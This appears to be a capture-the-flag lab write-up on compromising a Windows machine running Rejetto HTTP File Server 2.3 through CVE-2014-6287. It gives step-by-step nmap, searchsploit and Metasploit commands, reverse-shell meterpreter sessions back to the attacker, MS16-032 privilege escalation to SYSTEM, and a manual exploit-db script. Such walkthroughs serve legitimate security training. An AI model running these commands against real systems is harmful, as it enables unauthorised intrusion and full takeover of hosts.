
Enumeration
Nmap

The Nmap scan shows that port 80 is open on the target, where an HTTPFileServer 2.3 is running. The target has a Windows operating system.
nmap -sVC -T4 -p- -Pn 10.10.10.8This particular version of Rejetto HTTP File Server (HFS) has a remote command execution vulnerability CVE-2014-6287.
HTTP

It was confirmed in a browser that HTTPFileServer is running on port 80.
Searchsploit

When searching with Searchsploit for HFS HTTP File Server exploits, we can see that there is a Metasploit module for HTTP File Server remote command execution and a manual remote command execution exploits.
searchsploit HFS HTTP File ServerExploitation
Metasploit

Fired up Metasploit and searched for the Rejetto exploit module: exploit/windows/http/rejetto_hfs_exec.

Set the rhosts, lhost and run the module.
mfsconsole
use exploit/windows/http/rejetto_hfs_exec
set rhosts 10.10.10.8
set lhost tun0
run
Successfully obtained a meterpreter session as user kostas.

The user flag can be obtained from the directory: C:\Users\kostas\Desktop.
Privilege Escalation

Running the command sysinfo we can see that we have a 32-bit meterpreter session on a 64-bit system. Next, we must migrate our session to a 64-bit process.

Searched for the 64-bit process “explorer.exe” to get the process ID (PID).
ps -x explorer.exe
Migrated to explorer.exe.
migrate 2088
Now we have a 64-bit meterpreter session.

Placed the current meterpreter session in the background.

Next, we use the Local Exploit Suggester to find privilege escalation exploits for the target.
use post/multi/recon/local_exploit_suggester
set session 2
run
The Local Exploit Suggester found five exploits that the target is potentially vulnerable to.

After some trial and error, successfully obtained a system shell with the exploit: ms16_032_secondary_logon_handle_privesc.
use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
set session 2
set payload windows/x64/meterpreter/reverse_tcp
set lhost tun0
set target 1
run


The root flag can be obtained from the directory: C:\Users\Administrator\Desktop.
Manual Exploitation
For manual exploitation, we will use the exploit module: https://www.exploit-db.com/exploits/49584

Copied the exploit to the current directory.
searchsploit -m 49584
Added the IP address and port of the attack machine and the IP address and port of the target to the script.


After running the script, successfully gained a shell to the target as a user kostas.
python3 49584.py